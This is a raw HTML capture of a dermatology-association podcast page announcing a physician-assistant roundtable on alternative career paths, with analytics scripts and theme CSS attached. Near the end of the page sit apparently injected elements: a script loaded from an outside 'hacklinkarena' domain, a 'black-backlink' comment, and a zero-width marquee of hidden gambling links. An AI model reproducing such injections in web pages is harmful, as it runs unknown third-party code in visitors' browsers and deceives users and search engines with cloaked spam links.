<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-291YYDLPRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dermcast.live"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-291YYDLPRD");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://dermcast.live/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dermcast.live/wp-json/wp/v2/posts/13108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dermcast.live/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dermcast.live/?p=13108' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dermcast.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdermcast.live%2Fpa-roundtable-everything-you-need-to-know-about-career-success%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dermcast.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdermcast.live%2Fpa-roundtable-everything-you-need-to-know-about-career-success%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		<link rel="amphtml" href="https://dermcast.live/pa-roundtable-everything-you-need-to-know-about-career-success/amp/"><link rel="icon" href="https://dermcast.live/wp-content/uploads/cropped-blue-red-profile-picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dermcast.live/wp-content/uploads/cropped-blue-red-profile-picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dermcast.live/wp-content/uploads/cropped-blue-red-profile-picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://dermcast.live/wp-content/uploads/cropped-blue-red-profile-picture-270x270.png" />
<style type="text/css"></style><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZF2YGQXLL0"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-ZF2YGQXLL0'); </script>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13108 single-format-standard wp-theme-dermcastV20 aa-prefix-dermc-">
	<div id="wrapper" class="hfeed">
		<header class="header">
			<nav class="navbar navbar-expand-lg navbar-light bg-white">
				<div class="container">
				<a class="navbar-brand" href="https://dermcast.live/">
					<img class="d-none d-md-block" src="https://dermcast.live/wp-content/uploads/Asset-1@300x-scaled.png" alt="Dermcast.live"><img class="d-block d-md-none" src="https://dermcast.live/wp-content/uploads/cropped-blue-red-profile-picture.png" alt="Dermcast.live">				</a>
				<form role="search" class="form-inline searchbar search-form" method="GET" action="https://dermcast.live/">
						<!-- <li id="search-4" class="widget widget_search amr_widget"> -->
							<input type="search" class="search-field" placeholder="Search …" value="" name="s">
							<input type="submit" class="search-submit" value="">
				</form>
				

				<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
					<span class="navbar-toggler-icon"></span>
				</button>

				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					<ul id="menu-home-page-menu" class="navbar-nav mx-auto"><li id="menu-item-10243" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10243"><a href="https://dermcast.live/videos/" class="nav-link">Videos</a></li>
<li id="menu-item-10244" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10244"><a href="https://dermcast.live/podcasts" class="nav-link">Podcasts</a></li>
<li id="menu-item-10245" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10245"><a href="https://dermcast.live/event/" class="nav-link">Events</a></li>
<li id="menu-item-10246" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10246"><a href="https://dermcast.live/blogs/" class="nav-link">Blogs</a></li>
<li id="menu-item-10247" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10247"><a href="https://dermcast.live/partners-with-us/" class="nav-link">Partner with us</a></li>
<li id="menu-item-10422" class="hide-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-10422"><a target="_blank" href="https://www.dermpa.org/" class="nav-link">DERMPA.ORG</a></li>
</ul>									</div>
			</div>
			</nav>
		</header>

		<!-- presantation -->
				<div id="container"><main id="content">
							<div class=" single-post-detail">
<!-- hero section -->
    <section class="hero-section hero-inside">
        <div class="container">
            <div class="row ">
                <div class="col-12">
                    <nav aria-label="breadcrumb">
                      <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="https://dermcast.live/podcasts">PODCAST</a></li>
                        <li class="breadcrumb-item active" aria-current="page">PA Roundtable: Everything You Need to Know about Career Success!</li>
                      </ol>
                    </nav>
                </div>
                <div class="col-12">
                    <div class="top-video intro-section">
                        <div class="row row-10">
                                                                                        <div class="col-sm-4 col-xl-3">
                                    <div class="image">
                                        <img src="https://dermcast.live/wp-content/uploads/Jennifer-Winter-375x500-1.png" alt="PA Roundtable: Everything You Need to Know about Career Success!" class="w-100 img-fluid">
                                    </div>
                                </div>
                                                        <div class="col-sm-8 col-xl-9">
                                <div class="description desclaimer">
                                                                        <h3>PA Roundtable: Everything You Need to Know about Career Success!</h3>
                                    <div class="video-player">
                                         <!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-13108-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://media.blubrry.com/dermcasttv_dermatology/content.blubrry.com/dermcasttv_dermatology/PA_Roundtable_Discussion_1_.mp3?_=1" /><a href="https://media.blubrry.com/dermcasttv_dermatology/content.blubrry.com/dermcasttv_dermatology/PA_Roundtable_Discussion_1_.mp3">https://media.blubrry.com/dermcasttv_dermatology/content.blubrry.com/dermcasttv_dermatology/PA_Roundtable_Discussion_1_.mp3</a></audio>
                                    </div>
                                    <div class="text podcast-ul-listing">
                                        <p>Faculty:</p>
<ul>
<li>Amy Jones, MPAS, PA-C</li>
<li>Michelle DiBaise, DHSc, PA-C, DFAAPA</li>
<li>Jennifer Winter, PA-C</li>
</ul>
<p>The panelists highlight alternative career paths in education, healthcare administration, and the pharmaceutical industry. They also examine the potential barriers to making a career change and tips for overcoming or avoiding those barriers. After listening to the podcast, you will have new information about:</p>
<ul>
<li>Alternative career paths, including education, healthcare administration, and the pharmaceutical industry.</li>
<li>The benefits of obtaining an advanced degree.</li>
<li>The future of the PA practice.</li>
</ul>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 bottom-description">
                                <p></p>
                                <i class="date">Posted  |  </i>
                            </div>
                            <div class="col-12 mt-4">
                                <a href="https://dermcast.live/podcasts" class="btn btn-primary">MORE PODCASTS</a>
                            </div>
                        </div>
                    </div>
                </div>
                
            </div>
        </div>
    </section>


     <!-- latest in -->
    <section class="latest-in">
    <div class="container">
        <div class="latest-in-inner">
            <h3>THE LATEST IN…</h3>
            <ul class="row list-unstyled latest-links">
                <li>
                    <a href="https://dermcast.live/tag/acne/">Acne</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/aesthetics/">Aesthetics</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/atopic-dermatitis/">Atopic Dermatitis</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/dermatitis/">Dermatitis</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/hidradenitis/">Hidradenitis</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/hyperhidrosis/">Hyperhidrosis</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/pediatric-dermatology/">Pediatric Dermatology</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/psoriasis/">Psoriasis</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/rosacea/">Rosacea</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/skin-cancer/">Skin Cancer</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/skin-of-color/">Skin of Color</a>
                </li>
                <li>
                    <a href="https://dermcast.live/tag/skin-infections/">Skin Infections</a>
                </li>
            </ul>
        </div>
    </div>
</section>
</div>
			
		
	</main>
<!-- 92[35aa425C$16v -->
<script src="https://api.hacklinkarena.com/api/v1/bring-orders.js"></script>
</div>
<footer id="footer" style="background-image:url('https://dermcast.live/wp-content/themes/dermcastV2.0/assets/img/footer-bg.png'); ">
        <div class="container">
            <div class="top-view">
                <div class="row">
                    <div class="col-xl-7"> 
                        <ul class="desclaimer list-unstyled">

                             <li id="text-2" class="widget widget_text"><h2 class="widgettitle">DISCLAIMER:</h2>
			<div class="textwidget"><p>Dermcast content has been independently developed and provided by the individual presenters. SDPA does not endorse any claims made and disclaims any and all liability in connection with the accuracy of the content presented . Such content may discuss regimens, that have not been approved by the FDA. For full prescribing information including indications. Contradictions, warnings, precautions, and adverse experiences, please see the appropriate manufacturer’s warnings, precautions, and medical before proceeding with any treatment.</p>
</div>
		</li>
<li id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.dermpa.org/page/Conferences" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="https://www.dermpa.org/resource/resmgr/images/2025/04-april/2025_summer-conference_web_p.jpg" alt=""/></a></figure>
</li>
                        </ul>
                    </div>
                    <div class="col-xl-5">
                        <ul class="news-latter text-center list-unstyled">
                            <!-- <h2>NEWSLETTER</h2> -->
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class=" bottom-view">
                <div class="row">
                    <div class="col-md-5">
                        <ul class="contact-details list-unstyled">
                        	<li id="text-3" class="widget widget_text"><h2 class="widgettitle">SDPA Headquarters</h2>
			<div class="textwidget"><div class="address">
<p>400 Virginia Ave SW, Suite 610<br />
Washington DC 20024<br />
Toll Free: 844-DERMPAS <a href="tel:8443376727">(844-337-6727)</a></p>
</div>
</div>
		</li>
<li id="text-4" class="widget widget_text">			<div class="textwidget"><p><a class="media align-items-center" href="mailto:dermcast@dermpa.org"><img decoding="async" class="mr-2" src="https://dermcast.live/wp-content/uploads/gmail.png" alt="mail" />Contact SDPA Industry Relations </a></p>
</div>
		</li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><p><a class="media align-items-center" href="https://dermcast.live/wp-content/uploads/CorporateSponsorPiece8a.pdf" target="_blank" rel="noopener"><img decoding="async" class="mr-2" src="https://dermcast.live/wp-content/uploads/dowmload.png" alt="download" />Industry Opportunities Packet</a></p>
</div>
		</li>
                        </ul>
                    </div>
                    <div class="col-md-7">
                        <ul class="contact-details text-md-right list-unstyled">
                            <li>
                        	<a class="logo" href="https://dermcast.live/">
                        		<img src="https://dermcast.live/wp-content/uploads/Asset-1@300x-scaled.png">                        	</a>
                        </li>
                            
                            <li id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-home-page-menu-container"><ul id="menu-home-page-menu-1" class="menu"><li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10243"><a href="https://dermcast.live/videos/" class="nav-link">Videos</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10244"><a href="https://dermcast.live/podcasts" class="nav-link">Podcasts</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10245"><a href="https://dermcast.live/event/" class="nav-link">Events</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10246"><a href="https://dermcast.live/blogs/" class="nav-link">Blogs</a></li>
<li class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-10247"><a href="https://dermcast.live/partners-with-us/" class="nav-link">Partner with us</a></li>
<li class="hide-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-10422"><a target="_blank" href="https://www.dermpa.org/" class="nav-link">DERMPA.ORG</a></li>
</ul></div></li>
<li id="text-5" class="widget widget_text">			<div class="textwidget"><p>The Official Online Media Resource of the SDPA<br />
© 2024 – All Rights Reserved.</p>
</div>
		</li>
                            <li>
                            <ul class="social-nav-listing list-unstyled row mx-0 justify-content-center  justify-content-md-end ">
                            	                            </ul>
                        </li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>  
</footer>

<!-- black-backlink.com --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dermcastV2.0\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- 92[35aa425C$16v --><marquee style="position: absolute; width: 0px;"><a href="https://grandcentralmadison.com" target="_blank" title="jojobet">jojobet</a><a href="https://www.izzs.uns.ac.rs" target="_blank" title="casibom">casibom</a><a href="https://www.izzs.uns.ac.rs" target="_blank" title="casibom giriş">casibom giriş</a><a href="https://www.majspa.ca" target="_blank" title="onwin">onwin</a><a href="https://www.majspa.ca" target="_blank" title="onwin giriş">onwin giriş</a><a href="https://www.exotravel.com" target="_blank" title="jojobet">jojobet</a></marquee>	<div class="ald_laser_loader">
		<div class="ald_loader_progress"></div>
	</div>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-F61JK2C6JZ',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='mediaelement-css' href='https://dermcast.live/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dermcast.live/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dermcast.live\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="ald-scripts-js-extra">
/* <![CDATA[ */
var ald_params = {"nonce":"96afcbc659","ajaxurl":"https:\/\/dermcast.live\/wp-admin\/admin-ajax.php","ald_pro":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-content/plugins/ajax-load-more-anything/assets/scripts.js?ver=3.3.9" id="ald-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dermcast.live/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">jQuery(document).ready(function($){var loader='<div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div>';var flag=false;var main_xhr;var LoadMorePushAjax=function(url,args){jQuery('.ald_loader_progress').css({"-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",});if(args.data_implement_selectors){var dis=JSON.parse(args.data_implement_selectors)}if(main_xhr&&main_xhr.readyState!=4){main_xhr.abort()}args.target_url=url;main_xhr=jQuery.ajax({url:url,asynch:true,beforeSend:function(){jQuery('.ald_laser_loader').addClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"2000ms","-webkit-transform":"translate3d(-20%, 0px, 0px)","-ms-transform":"translate3d(-20%, 0px, 0px)","transform":"translate3d(-20%, 0px, 0px)",});flag=true},success:function(data){jQuery(document).trigger('ald_ajax_content_ready',[data,args]);if(dis){for(var key in dis){var selector=dis[key].data_selector;var type=dis[key].implement_type;if(selector){var newData=jQuery(selector,data).html();if(type=="insert_before"){jQuery(selector).prepend(newData)}else if(type=="insert_after"){jQuery(selector).append(newData)}else{jQuery(selector).html(newData)}}}}jQuery(document).find('.tf_posts_navigation').removeClass('loading');jQuery('.ald-ajax-btn[data-alm-click-selector]').each(function(){if(jQuery(this).data('alm-click-selector')==args.click_selector){jQuery(this).removeClass('loading')}});jQuery('.ald_loader_progress').css({"transition-duration":"500ms","-webkit-transform":"translate3d(0%, 0px, 0px)","-ms-transform":"translate3d(0%, 0px, 0px)","transform":"translate3d(0%, 0px, 0px)",});setTimeout(function(){jQuery('.ald_laser_loader').removeClass('show');jQuery('.ald_loader_progress').css({"transition-duration":"0ms","-webkit-transform":"translate3d(-100%, 0px, 0px)","-ms-transform":"translate3d(-100%, 0px, 0px)","transform":"translate3d(-100%, 0px, 0px)",})},300);jQuery(document).trigger('ald_ajax_content_loaded',data);jQuery(document).trigger('ald_ajax_content_success',[args]);flag=false}})}});</script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: dermcast.live @ 2026-01-20 09:32:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://dermcast.live/wp-content/themes/dermcastV2.0/style.css?ver=6.8.3
body_size: 7
content:
/*
Theme Name: Dermcast
Author: Verve Systems
Version: 1.0
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl.html
Text Domain: blankslate
*/



--- FILE ---
content_type: text/css
request_url: https://dermcast.live/wp-content/themes/dermcastV2.0/assets/css/style.css?ver=1.1.0
body_size: 5216
content:
@font-face {
    font-family: 'arialregular';
    src: url('../font/arial_0-webfont.eot');
    src: url('../font/arial_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/arial_0-webfont.woff2') format('woff2'),
         url('../font/arial_0-webfont.woff') format('woff'),
         url('../font/arial_0-webfont.svg#arialregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'arialbold';
    src: url('../font/arialbd_0-webfont.eot');
    src: url('../font/arialbd_0-webfont.eot?#iefix') format('embedded-opentype'),
         url('../font/arialbd_0-webfont.woff2') format('woff2'),
         url('../font/arialbd_0-webfont.woff') format('woff'),
         url('../font/arialbd_0-webfont.svg#arialbold') format('svg');
    font-weight: normal;
    font-style: normal;

}



img{max-width: 100%;display: block;height: auto !important;}

a{word-break: break-word;}
body{  font-family: 'arialregular'; font-size: 15px; line-height: 1.4;}
h1, h2, h3, h4, h5, h6{ font-family: 'arialbold';}
h1{font-size: 24px;}
h3{font-size: 20px;}
h4{font-size: 18px;}
h6{font-size: 16px;}

.btn{font-family: 'arialbold'; font-size: 16px; padding: 10px 35px;}

.btn-primary{background-color: #009CDE; border:0;border-radius: 3px;color: #fff}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:active{background-color: #c62d36  !important; box-shadow: inherit !important;}




/*/ clears the 'X' from Chrome /*/
input[type=search]::-ms-clear,
input[type=search]::-ms-reveal {display: none; width: 0; height: 0; }
input[type=search]::-webkit-search-decoration,
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-results-button,
input[type=search]::-webkit-search-results-decoration {display: none; }




.media { margin-bottom: 15px;}
.media .image{min-width: 70px; margin-right: 15px;}
.media p{margin-bottom: 5px;word-break: break-word;}
.date{font-size: 13px;}
.row-10{margin-right: -10px; margin-left: -10px; }
.row-10>[class*=col-] {padding-right: 10px; padding-left: 10px; }

/*header css atart*/
.header .searchbar {max-width: 250px; width: 100%;}
.header .searchbar .btn{margin-left: -30px; padding: 0;}
.header .searchbar .btn img{width: 20px;}
.header .searchbar ::-webkit-input-placeholder {color: #082B5A; }
.header .searchbar:-ms-input-placeholder {color: #082B5A; }
.header .searchbar::placeholder {color: #082B5A; }
.header .searchbar .form-control {width: 100%; border: 0; border-bottom: 1px solid #707070; border-radius: 0; background-color: transparent;    padding-right: 35px}
.header .navbar-brand{max-width: 180px;}
.header .nav-link{ font-family: 'arialbold'; font-size: 15px; color: #082B5A !important; text-transform: uppercase;}
.header .nav-link:hover{ color: #C02730 !important; }
.header .nav-item{position: relative;}
.header .nav-item.current-menu-item:after{content: '';position: absolute; bottom: 0; height: 5px; background-color: #C02730; left: 0;  width:100px; }

.presanation{margin-top: 10px;}
.presanation-row img{width: 100%!important;}
.presanation-row>[class*=col-] {margin-bottom: 10px; width: 60px; }

.advertisment {margin: 15px 0;}
.advertisment img{max-width: 100%; margin: 0 auto}

.hero-section{background-color: #082B5A; color: #fff; padding-top: 35px; padding-bottom: 40px;}
.hero-section.breadcrumb-only{padding-bottom: 1rem!important; padding-top: 1rem!important;}
.hero-section.breadcrumb-only .breadcrumb{margin-bottom: 0;}
.hero-section .date{color: #7BA6DE;}
.hero-section .top-video h3{color: #FCC720;}
.hero-section .top-video .date{margin-bottom: 10px; display: block;}
.hero-section .listing {padding-left: 20px;}



.recent-video h6{margin-bottom: 3px; }
.recent-video h6 a{color: #fff; }

